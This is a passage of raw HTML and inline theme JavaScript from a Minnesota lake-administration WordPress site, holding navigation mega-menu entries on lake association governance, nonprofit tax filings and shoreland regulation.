width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-GOVERENCE-REFERENCE-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID GOVERNANCE REFERENCE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" title=\"LID GOVERNANCE REFERENCE\">LID GOVERNANCE REFERENCE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID BOD Handbook\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-BOD-HANDBOOK-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID BOD Handbook\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lidbodhandbook\/\" rel=\"bookmark\" title=\"LID BOD Handbook\">LID BOD Handbook<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bylaws Definitions SAMPLE\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/09\/Bylaws-Definitions-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bylaws Definitions SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/bylawsdefinitionstemplate\/\" rel=\"bookmark\" title=\"Bylaws Definitions SAMPLE\">Bylaws Definitions SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cass County Lake Organizations And Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cass County Lake Organizations And Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/casscountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Cass County Lake Organizations And Agencies\">Cass County Lake Organizations And Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Lake Associations At Large\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Lake Associations At Large\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeassociationsatlarge\/\" rel=\"bookmark\" title=\"MN Lake Associations At Large\">MN Lake Associations At Large<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcoorganizationsandagencies\/\" rel=\"bookmark\" title=\"Otter Tail County Lake Organizations and Agencies\">Otter Tail County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Audio\/Visual Remote Conferencing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/video-conferencing-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Audio\/Visual Remote Conferencing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/audiovisualremote\/\" rel=\"bookmark\" title=\"Audio\/Visual Remote Conferencing\">Audio\/Visual Remote Conferencing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"501(c)(3) \/ 501(c)(4) Difference\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/Tax-exempt-501-c3-c4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"501(c)(3) \/ 501(c)(4) Difference\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/501c3501c4difference\/\" rel=\"bookmark\" title=\"501(c)(3) \/ 501(c)(4) Difference\">501(c)(3) \/ 501(c)(4) Difference<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/501c-3-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/comparing501c3vs501c4\/\" rel=\"bookmark\" title=\"Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups\">Comparing 501(c)(3) vs 501(c)(4)  for Nonprofit Startups<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Associations Annual Filings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Tax-time-picture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Associations Annual Filings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeannualfilings\/\" rel=\"bookmark\" title=\"Lake Associations Annual Filings\">Lake Associations Annual Filings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"MN Annual Filing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/MN-Sec-of-State-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MN Annual Filing\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mn-annual-filing\/\" rel=\"bookmark\" title=\"MN Annual Filing\">MN Annual Filing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_13_696355aa7278a" id="td_uid_14_696355aa73c1d" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="" href="https://lakeadmin.org/category/administration/">All</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_15_696355aa73c3c" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="16" href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_16_696355aa73c57" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="17" href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_17_696355aa73c6f" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="18" href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_18_696355aa73c86" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="42" href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_19_696355aa73ca6" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="43" href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_20_696355aa73cc3" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="19" href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_21_696355aa73cd9" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="20" href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a><a class="mega-menu-sub-cat-td_uid_13_696355aa7278a"  id="td_uid_22_696355aa73cef" data-td_block_id="td_uid_13_696355aa7278a" data-td_filter_value="28" href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></div></div><div id=td_uid_13_696355aa7278a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" class="td-image-wrap" title="Lake Property Owner Event Administration"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/10/Register-Image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lake Property Owner Event Administration" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/lakepropertyownereventadministration/" rel="bookmark" title="Lake Property Owner Event Administration">Lake Property Owner Event Administration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" class="td-image-wrap" title="Watershed Districts / SWCDs"><img width="176" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/pelican-river-watershed-176x150.jpg"   alt="" title="Watershed Districts / SWCDs" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/watershed-istrictsswcds/" rel="bookmark" title="Watershed Districts / SWCDs">Watershed Districts / SWCDs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Becker County Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Becker County Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/beckercountylakeorganizationsandagencies/" rel="bookmark" title="Becker County Lake Organizations and Agencies">Becker County Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_696355aa7278a" data-td_block_id="td_uid_13_696355aa7278a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_696355aa7278a" data-td_block_id="td_uid_13_696355aa7278a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696355aa88a91_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_23_696355aa88a91" ><script>var block_td_uid_23_696355aa88a91 = new tdBlock();
block_td_uid_23_696355aa88a91.id = "td_uid_23_696355aa88a91";
block_td_uid_23_696355aa88a91.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696355aa88a91_rand","tdc_css_class":"td_uid_23_696355aa88a91_rand","tdc_css_class_style":"td_uid_23_696355aa88a91_rand_style"}';
block_td_uid_23_696355aa88a91.td_column_number = "3";
block_td_uid_23_696355aa88a91.block_type = "td_block_mega_menu";
block_td_uid_23_696355aa88a91.post_count = "4";
block_td_uid_23_696355aa88a91.found_posts = "8";
block_td_uid_23_696355aa88a91.header_color = "";
block_td_uid_23_696355aa88a91.ajax_pagination_infinite_stop = "";
block_td_uid_23_696355aa88a91.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_23_696355aa88a91);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_696355aa88a91));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/mnlakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Minnesota Lake Organizations and Agencies\">Minnesota Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 